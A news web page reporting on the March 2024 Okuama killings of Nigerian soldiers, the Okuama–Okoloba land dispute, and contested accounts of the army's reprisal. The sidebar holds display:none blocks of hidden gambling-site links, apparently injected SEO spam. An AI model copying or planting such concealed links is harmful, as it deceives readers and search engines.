<p>Having signed a peace accord brokered by the Delta state government, more than a month earlier, seemingly to forestall further killings, kidnap, and counter-kidnap by both communities, why did some Okuama youth waylay, and take hostage Mr. Anthony Aboh, an indigene of Okoloba, whose rescue attempt by soldiers resulted in the March 14 debacle?</p><div class="today-content_45" id="today-1561422056"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-768x768.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1080"   /></div>



<p>However, if truth be told, were soldiers, job-wise, supposed to have embarked on peace talks with the people of Okuama, who are having a land dispute with Okoloba?</p>



<p>What were the compelling reasons for the military authorities authorizing such peace talks, headed by the Commanding Officer of the 181 Amphibious Battalion, Lt. Colonel A.H Ali, in a communal dispute between the two communities? Besides the lieutenant colonel were two majors, one captain, and others.</p>



<p>Who authorized the mission by the military officers? They could not have undertaken such a mission without authorization and planning.</p>



<p>Was the Commissioner of Police, Delta State, informed of the peace talks and what is the involvement of the police, whose duty it is in the first instance, to execute such a mission?</p>



<p><strong>Why was it not the Police that went for the peace talks?</strong></p>



<p>Did the Army notify the Governor of Delta State, the Chief Security Officer of the state, Rt. Hon Sheriff Oborevwori, of the March 14 peace talks?</p>



<p>Why did the peace team consist only of military men? Where were the officials of the Department of State Services, DSS, traditional rulers of the area, and other stakeholders?</p>



<p>What of the state Committee on Peace and Conflict Resolution that earlier brokered the peace accord between the two feuding communities; the Chairman of Ughelli South Local Government Area, and the Divisional Police Officer, DPO, in charge of the area?</p>



<p>Why should the Army not track down those who killed their men rather than attack innocent women, and children of Okuama, who could not have been the ones that murdered the soldiers?</p>



<p>Why should soldiers embark on razing the community, a day after the 17 soldiers were killed, and continue knocking down the community days after, but in the same breath, remain indifferent to allegations of carrying out reprisal action against the fleeing Okuama natives?</p>



<p>The puzzles in this sad episode that has enveloped Delta State are many. But the truth is that there is more than meets the eye in the entire affair.</p>



<p>What is, however, palpable is that the two communities were at daggers drawn over land despite the peace accord put in place by the state government, leaders and youth of the communities fanned embers of discord by their actions.</p>



<h2 class="wp-block-heading"><strong>Accusations, counter-accusations</strong></h2>



<p><br>Both communities had before now accused each other of engaging the services of Very Important Personalities, VIPs, and private armies to undermine the peace process.</p>



<p>For example, while Okoloba accused Okuama of hiring a militant leader and other mercenaries to kidnap and kill their indigenes, including the 17 military men on March 14, Okuama also pointed fingers at Okoloba, alleging that a VIP influenced the disquieting presence of soldiers in its land for the bungled consultation.</p>



<p>Curiously, a militant from one of the warring communities suspected to have participated in the killing of the soldiers, in a trending video, maintained that the use of soldiers to persecute the people of Okuama triggered the bloodbath.</p>



<h2 class="wp-block-heading"><strong>Military didn’t come for peacekeeping – Militant leader</strong></h2>



<p><br>Daring the government to declare him wanted if it so wished, during the week, an unnamed militant, who communicated in Pidgin English, said the soldiers allowed some influential people to use them to repress the people of Okuama.</p>



<p>He claimed that the Okuama and Okoloba communities were indeed having a land dispute and connected Ijaw people who used the army to escort and carry out their crude oil business, betrayed their brothers.</p>



<p>He disclosed they used soldiers to ‘carry’ three people and slaughtered them, adding, “The day the soldiers were killed, they came to carry our community leaders, and the youth knew that once the community leaders were captured, they would be powerless.”</p>



<p>From his explanation, they killed the soldiers to stop them from taking away the community leaders and making the youths of Okuama ineffective.</p>



<p>“That is why the action took place but people say the soldiers came for peacekeeping. Point of correction – no army came for peacekeeping. They are fighting in support of somebody who ordered them to do so.</p>



<p>“This is my last video; my father is a retired army captain; he died last year, and I have lost over six of my friends and relatives in Nigeria.</p>



<p>“If you like, take the matter to the next level. If you like, make the Federal Government declare me wanted, I am proud of it. You people are saying show my face, if I show my face, what will you do to me,” he said.</p>



<h2 class="wp-block-heading"><strong>Ogbodo traces crisis to oil bunkering</strong></h2>



<p><br>Meanwhile, a former Editor of the Guardian Newspaper, Mr. Abraham Ogbodo, who is of Urhobo nationality, corroborated the claim in an interview with a television station, saying the ambush and murder of the troops was not connected to the communal crisis between Okuama and Okoloba, but instead linked to illegal oil bunkering in the Niger Delta.</p>



<p>”It is not true that a misunderstanding between an Urhobo community and an Ijaw community could bring that level of crisis, that level of tragedy that we witnessed is not true.</p>



<p>“It’s not about communal crisis. What level of communal crisis? The combined population of those communities will be less than 2,000 human beings. Where will they get the capacity to wreak that level of havoc?</p>



<p>He queried: “What was compelling about a peace mission in that place that will require the strategic team to go for a tactical mission? So, it shows that there are so many things underlying that we are not talking about.<br>”If it was actually for a peace mission, would it not have been for those community leaders to be summoned to the base in Bomadi for discussions to be held?</p>



<p>“This was not done. Instead, the entire leadership of the battalion went to Bomadi and was exposed. And if a mission like that was being carried by the strategic team, why was there, not enough tactical cover that they were just gotten and taken out like that so cheaply?</p>



<p>“The Nigerian military? That is uncalled for. So, you will see that there are so many wrong things.</p>



<p>Ogbodo urged the military to grant access to the community for thorough investigations into the attack, adding, “I think that what the president has said about the investigation should be allowed to go full course. An investigation means that independent investigators have to get to the site, get to the scene, and let the investigation be done.”</p>



<h2 class="wp-block-heading"><strong>Fabricated storylines – Major General Abudussalam, GOC</strong></h2>



<p><br>The General Officer Commanding, 6 Division, Nigerian Army/Land Component Commander, Joint Task Force, South-South, Operation DELTA STATE, Major General Jamal Abdussalam, on Thursday, nevertheless, vowed that no amount of false narratives, arm-twisting, and blackmail would deter the Army from recovering its arms carted away by the criminals, who killed men and officers, and arrest all those involved in the act.</p>



<p>The Acting Deputy Director, 6 Division Army Public Relations, Lieutenant Colonel Jonah Danjuma, in a statement, said the GOC stated this when the Managing Director (MD)/Chief Executive Officer (CEO), Niger Delta Development Commission (NDDC), Chief (Dr.) Samuel Ogbuku paid him a condolence visit at the Division’s Headquarters in Port Harcourt Barracks. Rivers State.</p>



<p>He stated that no amount of propaganda, arm-twisting, blackmailing, intimidation, and false narratives would distract troops from staying on course to achieve their objectives.</p>



<p>Abdussalam asserted, “Troops will not rest until all those involved are tracked down to account for their deeds. The operation is being conducted in such a way that going forward, nobody would contemplate attacking men in uniform. False narratives being churned out, and propaganda peddled over this mindless criminality would not deter troops from fishing out the criminals.”</p>



<h2 class="wp-block-heading"><strong>What transpired in Okuama</strong></h2>



<p><br>Beyond the blame game, what went awry as the people of Okuama at the outset received the Lieutenant Colonel and his team to the community.</p>



<p>Before the March 14 slaughter, the day earlier, Wednesday, March 13, a young man from Okoloba, Mr. Anthony Aboh, was taken hostage by armed youths in Okuama community. His brother, a former supervisory councilor, Bomadi local government council, immediately reported the matter to the 181 Amphibious Battalion of the military Joint Task Force, Bomadi.</p>



<p>Upon the report, the commander mobilized his men on a rescue mission to Okuama. The former councilor was also asked to join them on the mission.</p>



<p>Saturday Vanguard learned that when the military team arrived at Okuama, they asked for the community chairman who the community earlier said had gone to the farm. But after much insistence to see him, he surfaced and took the military men to the community hall.</p>



<p>Discussions to free the hostage were deadlocked, and the commander insisted the community chairman must go with them to Bomadi since they refused to produce the hostage, who they later found dead.</p>



<p>According to a survivor, who was one of the drivers of the speedboats hired by the military at the Gbaregolor community waterside, the community chairman refused to go with the soldiers. They forced him towards the waterfront to board their boat when rains of bullets started coming from all directions.</p>



<p>Before that incident, the driver said: “While waiting at the waterfront, an old woman in pure water attire came out of the community and stared at us, making some incantations, and went back to the community. Within a few minutes, an old man with similar attire came to the same spot, gazed at us, and performed the same way as the old woman.”</p>



<p>”Not long after this scenario, the commander and his men started coming to the shore with the community chairman. At that moment, I made ready to start my engine just like my colleagues, but the engines refused to start, and efforts made to start the engines were to no avail at this point, I realized that the problem had come when I saw the performance of the old woman and the man.</p>



<p>”As the bullets started coming, the soldiers tried to respond, but none of their guns answered, and immediately I dived into the river. But suddenly, one of the engines started, some soldiers jumped into it, and the driver sped out of the community and carried me from the river.</p>



<p>”I do not know what he did to start his engine. Two of the soldiers in the boat sustained severe bullet wounds and were taken to the Bomadi General Hospital. The information then was that the JTF commander and one other officer were held hostage”.</p>



<p>”The following day, soldiers were mobilized from Agbarho to Okuama to negotiate and secure the release of the commander and others reported to have been held hostage.”</p>



<p>According to an inside source, who partook in the reinforcement that led to the burning of houses at Okuama, and who was discussing the operation with his colleagues, the soldiers who were mobilized from Agbarho were deceived and killed.</p>



<p>”The remobilized soldiers from Agbarho led by the Lieutenant Colonial, upon reaching Okuama, told the community folk that they were coming for peace talk. They said the soldiers should drop their weapons if they came for peace talks.</p>



<p>”The commanding officer asked his men to drop their weapons, and as they did so, the community youths took the weapons away from all of them. Then, suddenly the youths descended on them by butchering them from all angles.”</p>



<p>Narrating how he was privy to this gruesome murder, the soldier said: “As we were burning houses in the community, somebody ran out of one of the houses on fire, and I threatened to shoot if he ran. He hesitated a while and surrendered. So, we interrogated him as to why he remained in the village while all the others had fled.”</p>



<p>”His reply was odd and awkward. He answered by saying, it could be the blood on his head. Then, when he was asked how many he had killed? He said 46 and at this moment, a colleague cocked his gun and wanted to shoot him in anger, but others calmed him down, telling him that he was a possible source of hidden information.</p>



<p>”We discovered six shrines in the community in the process of burning the houses, which are stained with blood. We also burned them but one of the shrines refused to burn. It was one Hausa soldier who did what he did to set it ablaze.</p>



<p>”The culprit, after his confessions, also led us to discover hidden corpses under the jetty at the community waterfront. He has already been flown to the Defence Headquarters in Abuja”.</p>



<h2 class="wp-block-heading"><strong>Chronology of the Okuama/Okoloaba crisis</strong></h2>



<p>The inter-communal crisis between Okuama and Okoloba communities in Bomadi Local started like child’s play.</p>



<p>The brewing crisis between these neighbouring communities came to public notice when one of the communities, Okoloba, through the community chairman, Mr. Clement Koki, addressed a press conference at Bomadi, headquarters of Bomadi local government area, on December 20, 2023, alleging that neighbouring Okuama community invaded farmlands and fishing grounds belonging to Okoloba, as well as attacked and brutalized indigenes on several occasions without any provocation.</p>



<p>They also alleged that indigenes of Okuama trespassed their community by blasting dynamites indiscriminately and cutting off grasses in the name of catching fish thereby exposing the community shoreline to coastal erosion.</p>



<p>The community equally sent an open letter to the state government, drawing the attention of the governor, Rt Hon. Sheriff Oborevwori, to the brewing tension, urging the government to intervene and call the aggressor to order.</p>



<p>The people of the Okoloba community clashed with some youths on a speedboat, going towards Okuama, who they alleged were mercenaries moving weapons to the Okuama community around 2 am in January 2024,<br>The Okoloba community chairman, Mr. Koki, who narrated the night incident, said: “On 28th January 2024, we had intelligence of an allegedly planned attack on our community with mercenaries coming with weapons from the Warri axis that same night, which prompted us to keep watch.”</p>



<p>”A speedboat came from that same direction, the Okuagbe direction of the river at around 2 am. We tried to stop them by beaming torchlights on the boat and waved to stop them, but they responded by firing at us. We pursued them with our boats and they moved in the opposite direction of our community, abandoned their boat, and fled. Arms and charms were inside the boat which we handed over to the Bomadi Police Division”.</p>



<p>But when contacted over the incident, a leader of Okuama, Prof. Ekpoko, alleged that the boys were not mercenaries as erroneously alleged and reported by the people of Okoloba.</p>



<p>He said: “We are not at any offensive but the people of Okoloba are”, stressing “they were coming back to their community from Okuagbe”.</p>



<p>In that incident, it was reported that about six of the said mercenaries met their Waterloo during a gun battle between the two groups, among whom was an Ijaw youth. In the following weeks, the youths who escaped with gunshots were posted on social media.</p>



<p>The Delta State Government, through the office of the Special Adviser to the Governor on Peace and Conflict Resolution, on February 6, 2024, called both parties to Government House, Asaba, where they discussed issues and at the end of the discussions, came up with a Peace Pact that was signed by the leadership of both parties.</p>



<p>On February 20, 2024, the people of the Okoloba community, again, raised the alarm in another press briefing at Bomadi, with an open letter to the governor, updating the public on current developments.</p>



<p>Mr. Koki, in this briefing, said the people of Okuama were conducting a stop-and-search operation on market boats, searching for indigenes of the Okoloba community in the boats with a vow to kill any if found. He also alleged that the harassment of fishermen and farmers of the Okoloba community was on the increase.</p>



<p>”They threatened the boat drivers with guns not to pass without stopping by their waterfront, where they searched for Okoloba Indigenes returning from the market.</p>



<p>, “On the following day, February 21, 2024, our women who were fishing at the Mein-toruabubor River were threatened with guns and chased back home. The Mein-toruabubor River belongs to the Okoloba community”, he said.<br>Other allegations in the open letter to the governor included efforts to scare away teachers posted to Okoloba, and forceful takeover of fishponds belonging to Okoloba Indigenes and others despite the Peace Pact signed by both parties in Asaba.</p>



<p>But in their reaction to the purported development, an indigene of Okuama spoke on the condition of anonymity, said that the allegations were fabricated and unfounded.</p>



<p>Ambush and killing<br>On the 5th of March, 2024, Mr. Pigha Zipamone of the Okoloba community disappeared from his mother’s farm and the community raised the alarm.</p>



<p>The community chairman, Mr. Koki, who once again addressed the press at Bomadi, when handing over the corpse of the slain youth to security men, said: “On 5th March 2024, Mr. Pigha Zipamone went to work in his mother’s farm and was kidnapped by Okuama bloodletting savages and mercenaries who have been laying ambush to attack us.</p>



<p>”He was taken to Okuama, beaten mercilessly with hands tied behind his back daily in the village square, and eventually killed on 8th March 2024. His lifeless body was thrown into River Forcados in the early hours of 9th March 2024″.</p>
</p>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://todaysplash.com/tag/delta-state/" rel="tag">Delta state</a> <a href="https://todaysplash.com/tag/okuama/" rel="tag">Okuama</a> <a href="https://todaysplash.com/tag/soldiers/" rel="tag">Soldiers</a> <a href="https://todaysplash.com/tag/todaysplash-news/" rel="tag">Todaysplash News</a> <a href="https://todaysplash.com/tag/todaysplash-com/" rel="tag">Todaysplash.com</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://wa.me/?text=Okuama%20Massacre%3A%20The%20Untold%20Story%20https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>
				</a>
					
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fokuama-massacre-the-untold-story%2F&#038;text=Okuama%20Massacre%3A%20The%20Untold%20Story" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' loading='lazy' decoding='async'/>		
		<div class="description">
			<a href="https://todaysplash.com/author/todaysplash-com/" title="Posts by Todaysplash.com" rel="author">Todaysplash.com</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://todaysplash.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
							
				<li>
					<a href="https://www.facebook.com/Todaysplash" class="icon tsi tsi-facebook" title="Facebook"> 
						<span class="visuallyhidden">Facebook</span></a>				
				</li>
				
				
							
				<li>
					<a href="http://@todaysplash" class="icon tsi tsi-twitter" title="Twitter"> 
						<span class="visuallyhidden">Twitter</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio">Nigeria's finest  and most informative news medium, publishing articles on Breaking News,Politics, Business,Entertainment,Sports and others. Get The Real Story</p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/" class="image-link media-ratio ratio-16-9" title="PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp 450w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-300x169.webp 300w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1024x576.webp 1024w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-768x432.webp 768w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-150x84.webp 150w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1200x675.webp 1200w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1.webp 1536w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/">PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-11T09:51:02+00:00">December 11, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/" class="image-link media-ratio ratio-16-9" title="Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1024x670.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-768x502.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1200x785.jpg 1200w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/">Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T19:05:15+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/" class="image-link media-ratio ratio-16-9" title="Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-300x294.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1024x1005.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-768x754.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1536x1507.jpg 1536w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-2048x2010.jpg 2048w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1200x1178.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/">Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T18:59:31+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/okuama-massacre-the-untold-story/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://todaysplash.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='37002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://mpo228ib.com/">mpo228</a>
<a href="https://mpo228slot.com/">mpo228</a>
<a href="https://mpo228r.com/">mpo228</a>
<a href="https://mpo228.xyz/">mpo228</a>
<a href="https://mpo228j.com/">mpo228</a>
<a href="https://mpo228k.com/">mpo228</a>
<a href="https://mpo228jj.com/">mpo228</a>
<a href="https://mpo228.vip/">mpo228</a>
<a href="https://mpo228.co/">mpo228</a>
<a href="https://mpo228jp.com/">mpo228</a>
<a href="https://mpo228aja.com/">mpo228</a>
<a href="https://onlinefast.org">mpo228</a>
<a href="https://cameracomparisonreview.com/">mpo228</a>
<a href="https://heylink.me/mpo228official/">mpo228 slot login</a>
<a href="https://heylink.me/mpo228slot/">mpo228 slot login</a>
<a href="https://mpo228jp.com/">mpo228 slot login</a>
<a href="https://mpo228.co/">mpo228 slot login</a>
</div></div></div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784"
     crossorigin="anonymous"></script>
<!-- Todaysplash ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8393494678789784"
     data-ad-slot="5195836765"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://cmd77suhu.com/">cmd77</a>
<a href="https://mpocmd77.com/">cmd77</a>
<a href="https://slot-pulsa.com/">cmd77</a>
<a href="https://cmd77my.com/">cmd77</a>
<a href="https://cmd77.life/">cmd77</a>
<a href="https://cmd77best.com/">cmd77</a>
<a href="https://cmd77game.com/">cmd77</a>
<a href="https://cmd77ee.com/">cmd77</a>
<a href="https://cmd77ii.com/">cmd77</a>
<a href="https://cmd77ff.com/">cmd77</a>
<a href="https://cmd77i.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77</a>
<a href="https://www.aigaminn.org/">cmd77</a>
<a href="https://www.jakesdenver.com/">cmd77</a>
<a href="https://www.refiddle.com/">cmd77</a>
<a href="https://www.davenporttheatre.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77 slot login</a>
<a href="https://cmd77best.com/">cmd77 slot login</a>
<a href="https://cmd77game.com/">cmd77 slot login</a>
</div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://lexus88dt.com/">lexus88</a>
<a href="https://mpolexus88.com/">lexus88</a>
<a href="https://lexus88-a.com/">lexus88</a>
<a href="https://lexus88-won.com/">lexus88</a>
<a href="https://lexus88.top/">lexus88</a>
<a href="https://lexus88k.com/">lexus88</a>
<a href="https://lexus88my.com/">lexus88</a>
<a href="https://lexus88id.com/">lexus88</a>
<a href="https://lexus88jp.com/">lexus88</a>
<a href="https://north-fork-chamber.com/">lexus88</a>
<a href="https://www.atallandsmallchimney.com/">lexus88</a>
<a href="https://www.joshuaburbank.com/">lexus88</a>
<a href="https://www.therecordmine.com/">lexus88 slot login</a>
<a href="https://www.annabellerealty.com/">lexus88 slot login</a>
<a href="https://heylink.me/lexus88/">lexus88 slot login</a>
</div>
</div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img src="https://todaysplash.com/wp-content/uploads/2022/01/todays-27290.png" width="309" height="90" class="logo" alt="Today Splash-Your No 1 Community Newspaper" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-44955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44955"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-11242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11242"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-11243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11243"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-731"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					2023 Today Splash Newspaper, Ltd. All Right Reserved.

Designed By Splash Arts- Contact Us On 08059330901				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://todaysplash.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>

<div >                                                      
